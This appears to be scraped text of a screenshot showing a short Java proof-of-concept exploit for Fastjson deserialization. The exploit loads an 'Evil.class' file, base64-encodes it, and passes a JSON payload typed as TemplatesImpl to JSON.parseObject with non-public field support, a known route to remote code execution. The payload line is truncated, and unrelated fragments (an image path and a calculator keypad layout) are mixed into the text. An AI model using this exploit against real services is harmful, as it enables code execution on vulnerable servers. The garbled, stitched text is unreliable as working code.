 2 3
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.Feature;
3 import com.alibaba.fastjson.parser.ParserConfig;
4
5 import java.io.IOException;
6 import java.nio.file.Files;
7 import java.nio.file.Paths;
8 import java.util.Base64;
9
10 public class Fastjson_TemplatesImpl {
11 public static void main(String[] args) throws IOException {
12 ParserConfig config = new ParserConfig();
13 byte[] bytes = Files.readAllBytes(Paths.get( first: "target/classes/Evil.class"));
14 String base64EncodedBytes = Base64.getEncoder().encodeToString(bytes);
15 String text = "{\"@type\":\"com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl\",\
16 JSON.parseObject(text, Object.class, config, Feature.SupportNonPublicField);
17 }
18 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =